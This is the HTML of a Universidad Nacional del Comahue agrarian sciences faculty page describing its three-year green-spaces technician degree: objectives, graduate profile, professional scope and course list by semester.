</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5546" id="mega-menu-item-5546"><a class="mega-menu-link" tabindex="0">Convenios<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5580" id="mega-menu-item-5580"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/convenios-de-pasantia/">LLamado a inscripción para pasantías – Convenios de Pasantía</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5579" id="mega-menu-item-5579"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/convenios-especificos/">Convenios Específicos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9513" id="mega-menu-item-9513"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/becas/">Becas</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5547" id="mega-menu-item-5547"><a class="mega-menu-link" tabindex="0">Actividades de Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5615" id="mega-menu-item-5615"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/congresos/">Congresos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5614" id="mega-menu-item-5614"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/jornadas/">Jornadas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5613" id="mega-menu-item-5613"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/cursos/">Cursos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5612" id="mega-menu-item-5612"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/talleres/">Talleres</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5616" id="mega-menu-item-5616"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Ingreso 2026<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5616-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5617" id="mega-menu-item-5617"><a class="mega-menu-link" tabindex="0">Inscripción<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5627" id="mega-menu-item-5627"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/ingreso-y-permanencia/preinscripcion/">Inscripciones 2026</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-7903" id="mega-menu-item-7903"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/informacion-para-ingresantes/">Información para Ingresantes 2026</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5620" id="mega-menu-item-5620"><a class="mega-menu-link" tabindex="0">Redes Sociales<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5621" id="mega-menu-item-5621"><a class="dashicons-external mega-menu-link" href="http://www.facebook.com/Facultad-de-Ciencias-Agrarias-UNCo-297410590440035/">Facebook</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5622" id="mega-menu-item-5622"><a class="dashicons-external mega-menu-link" href="#">Instagram</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5618" id="mega-menu-item-5618"><a class="mega-menu-link" tabindex="0">Información Útil<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5631" id="mega-menu-item-5631"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/protocolo-de-intervencion-institucional-ante-denuncias-por-situaciones-de-violencia-sexista-en-el-ambito-de-la-unco/">Protocolo de intervención institucional ante denuncias por situaciones de violencia sexista en el ámbito de la UNCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5632" id="mega-menu-item-5632"><a target="_blank" class="dashicons-external mega-menu-link" href="https://becas.uncoma.edu.ar">Becas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5633" id="mega-menu-item-5633"><a class="dashicons-admin-page mega-menu-link" href="#">Carnet de la Biblioteca (en construcción)</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5616-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5619" id="mega-menu-item-5619"><a class="mega-menu-link" tabindex="0">Sistemas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5623" id="mega-menu-item-5623"><a target="_blank" class="dashicons-external mega-menu-link" href="http://siufaca.uncoma.edu.ar/agrarias/">SIU Guaraní (Sistema de Gestión Académica)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5624" id="mega-menu-item-5624"><a target="_blank" class="dashicons-external mega-menu-link" href="http://pedco.uncoma.edu.ar/">PEDCo (Plataforma de Educación de la UNCo)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5625" id="mega-menu-item-5625"><a target="_blank" class="dashicons-external mega-menu-link" href="http://biblioteca.faca.uncoma.edu.ar/">Koha (Catálogo de Libros de la Biblioteca)</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-last-menu-item mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-menu-item-6874 last-menu-item" id="mega-menu-item-6874"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Portal de Graduados<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7350" id="mega-menu-item-7350"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/nuestras-os-graduadas-os/">Nuestros Graduados y Graduadas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6888" id="mega-menu-item-6888"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/informes/">Informes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6887" id="mega-menu-item-6887"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6886" id="mega-menu-item-6886"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/portal-de-empleo/">Portal de Empleo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6885" id="mega-menu-item-6885"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/portal-de-graduados/oferta-de-cursos/">Oferta de Cursos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7632" id="mega-menu-item-7632"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/bienestar/" tabindex="0">BIENESTAR</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-2-columns mega-menu-item-10446" id="mega-menu-item-10446"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Servicios<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10448" id="mega-menu-item-10448"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/laboratorio-de-analisis-de-suelos-y-aguas-laysa/">Laboratorio de Análisis de Suelos y Aguas (LASYA)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10491" id="mega-menu-item-10491"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/laboratorio-de-alta-complejidad/">Laboratorio de Alta Complejidad</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10490" id="mega-menu-item-10490"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/servicios-de-agrometeorologia-y-monitoreo-con-rpa/">Servicios de Agrometeorología y Monitoreo con RPA</a></li></ul>
</li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-page" data-elementor-id="5073" class="elementor elementor-5073 elementor-location-single post-451 carreras type-carreras status-publish hentry oferta_academica-pre-grado" data-elementor-post-type="elementor_library">
					<section data-dce-background-overlay-color="#00000000" data-dce-background-image-url="http://170.210.81.163/faca/wp-content/uploads/2023/12/college.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-6243cd4 titulo-post elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6243cd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8871dbd" data-id="8871dbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cea8632 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="cea8632" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facultad de Ciencias Agrarias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ba02fc elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3ba02fc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tecnicatura Universitaria en Espacios Verdes</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#000000" data-dce-background-image-url="http://170.210.81.163/faca/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png" class="elementor-section elementor-top-section elementor-element elementor-element-b85387f titulo-post elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b85387f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d871c3" data-id="0d871c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cec1be elementor-widget elementor-widget-heading" data-id="3cec1be" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facultad de Ciencias Agrarias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e1b6e0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e1b6e0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tecnicatura Universitaria en Espacios Verdes</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-6e5689a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e5689a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6094a781" data-id="6094a781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-964926a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="964926a" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e92b0e1 column-align-center" data-id="e92b0e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22c4928 elementor-widget elementor-widget-heading" data-id="22c4928" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><div><a style='display: none' target='_blank' href=''><i style="line-height:1.3;font-size:21px;" class="fas fa-file-alt"></i> Descargar Plan de Estudios</a></div></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bb9cee column-align-center" data-id="2bb9cee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f3c0f elementor-widget elementor-widget-heading" data-id="49f3c0f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><div><a style='display: none' target='_blank' href=''><i style="line-height:1.3;font-size:21px;" class="fas fa-file-alt"></i> Descargar Horarios</a></div></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7348de0d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7348de0d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d6dc71c page-content elementor-widget elementor-widget-theme-post-content" data-id="4d6dc71c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="text-decoration: underline;">Título</span>: Técnico Universitario en Espacios Verdes<br />
<span style="text-decoration: underline;">Duración</span>: 3 años</p>
<p><strong>Objetivos</strong></p>
<ul>
<li>Adquirir conocimientos relacionados con: biología de las plantas, producción de plantas, características físicas de la región, conceptos de conservación y manejo sustentable, elementos de diseño de espacios verdes, y principios de economía y legislación aplicados a la creación y mantenimiento de espacios verdes.</li>
<li>Adquirir habilidades vinculadas a la producción de plantas y a la creación del espacio verde y su mantenimiento: métodos de reproducción de plantas herbáceas y leñosas ornamentales nativas y exóticas, uso y mantenimiento de maquinarias, sistematización del terreno (preparación del suelo, sistemas de riego), manejo de fertilizantes y biocidas y construcción de sistemas de cultivos protegidos.</li>
<li>Desarrollar el sentido crítico y creativo para la resolución de problemas relacionados con la ejecución, conservación y mantenimiento de espacios verdes.</li>
<li>Desarrollar capacidad para: a) aplicar conocimientos en la práctica, b) buscar y analizar información proveniente de fuentes diversas, e) trabajar en equipos interdisciplinarios y d) apreciar la diversidad y multiculturalidad.</li>
</ul>
<p><strong>Perfil</strong></p>
<p>Se define al Técnico Universitario en Espacios Verdes, egresado de la Universidad Nacional del Comahue, como el profesional que:</p>
<ul>
<li>Satisface las demandas de la comunidad con relación a los espacios verdes, mediante: a) su planificación en forma interdisciplinaria, b) la ejecución de proyectos relacionados a su desarrollo, modificación, y ampliación y e) su conservación y mantenimiento.</li>
<li>Trabaja interdisciplinariamente en la elaboración de proyectos de a) parquización urbana y b) planificación de espacios verdes en viviendas individuales y colectivas.</li>
<li>Produce las especies de plantas ornamentales y florales necesarias para ser utilizadas espacios verdes.</li>
<li>Conduce grupos de trabajo relacionados con el manejo integrado de espacios verdes.</li>
<li>Participa en la formulación o propuestas de programas que contemplan la conservación del patrimonio natural resguardando la flora y la fauna.</li>
</ul>
<p><strong>Incumbencias profesionales</strong></p>
<p>El Técnico Universitario en Espacios Verdes estará habilitado para:</p>
<ul>
<li>Conformar equipos interdisciplinarios (con arquitectos, urbanistas, paisajistas, ingenieros civiles, ingenieros agrónomos, ingenieros forestales, técnicos forestales, planificadores, trabajadores sociales, diseñadores) a fin de lograr la planificación, ejecución, mantenimiento y conservación de espacios verdes.</li>
<li>Detectar plagas y enfermedades de las plantas ornamentales de espacios verdes y realizar su control, bajo la supervisión de un profesional idóneo.</li>
<li>Determinar las especies que puedan plantarse en distintos espacios verdes de acuerdo con sus características, con las condiciones ambientales y con las características de su manejo.</li>
<li>Asesorar en el diseño arquitectónico de viviendas particulares y colectivas y de los edificios públicos, a fin de contemplar adecuadamente la utilización del espacio verde.</li>
<li>Organizar, dirigir y controlar la ejecución y mantenimiento de espacios verdes, asesorando acerca de las especies de plantas que se pueden utilizar.</li>
<li>Realizar actividades de peritaje y asesoramiento a entidades públicas y privadas en temas referentes a espacios verdes.</li>
</ul>
<p><strong>Plan de Estudios</strong></p>
<p><strong>1º año</strong></p>
<p style="padding-left: 40px;"><strong>Primer cuatrimestre</strong></p>
<p style="padding-left: 80px;">1. Elementos de Matemática, Fisica y Quimica<br />
2. Botánica<br />
3. Computación</p>
<p style="padding-left: 40px;"><strong>Segundo cuatrimestre</strong></p>
<p style="padding-left: 80px;">4. Ecologia<br />
5. Fisiologia de las Plantas<br />
6. Dibujo y Topografia</p>
<p><strong>2º año</strong></p>
<p style="padding-left: 40px;"><strong>Primer cuatrimestre</strong></p>
<p style="padding-left: 80px;">7. Sanidad Vegetal<br />
8. Riego<br />
9. Composición del Paisaje<br />
10. Jardinería I</p>
<p style="padding-left: 40px;"><strong>Segundo cuatrimestre</strong></p>
<p style="padding-left: 80px;">11. Plantas Ornamentales I<br />
12. Construcciones e Instalaciones<br />
13. Jardinería II</p>
<p><strong>3º año</strong></p>
<p style="padding-left: 40px;"><strong>Primer cuatrimestre</strong></p>
<p style="padding-left: 80px;">14. Plantas Ornamentales II<br />
15. Arbolado Urbano<br />
16. Jardineria III</p>
<p style="padding-left: 40px;"><strong>Segundo cuatrimestre</strong></p>
<p style="padding-left: 80px;">17. Decoración de Interiores, Balcones y Terrazas<br />
18. Planificación y Diseno de Espacios Verdes<br />
19. Idioma Inglés<br />
20. Práctica Laboral</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e730c9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e730c9c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="4425" class="elementor elementor-4425 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#424242" class="elementor-section elementor-top-section elementor-element elementor-element-5a00a74a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a00a74a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-890834" data-id="890834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75bfb9f8 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="75bfb9f8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar">Facultad de Ciencias Agrarias</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-30b8b864 no-margin-p bg-oscuro elementor-widget elementor-widget-text-editor" data-id="30b8b864" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Universidad Nacional del Comahue</p>
<p>Ruta 151 – C.C. 85 (8303) Cinco Saltos &#8211; Río Negro &#8211; Argentina</p>								</div>
				</div>
				<div class="elementor-element elementor-element-682df761 elementor-widget__width-auto dce_masking-none elementor-widget elementor-widget-image" data-id="682df761" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uncoma.edu.ar/">
							<img width="300" height="302" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350.png" class="attachment-large size-large wp-image-2715" alt="Universidad Nacional del Comahue" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350.png 300w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350-298x300.png 298w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59921342" data-id="59921342" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eacea75 elementor-shape-circle e-grid-align-mobile-center e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5eacea75" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5ed4ac6" href="https://www.instagram.com/faca.unco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-09a8eee" href="http://www.facebook.com/Facultad-de-Ciencias-Agrarias-UNCo-297410590440035/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-5c11d16" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-de-contacto/" target="_blank" title="Correos Electrónicos" alt="Correos Electrónicos">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2c9e6ca" href="http://www.youtube.com/watch?v=1TD7TuQ5pmA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
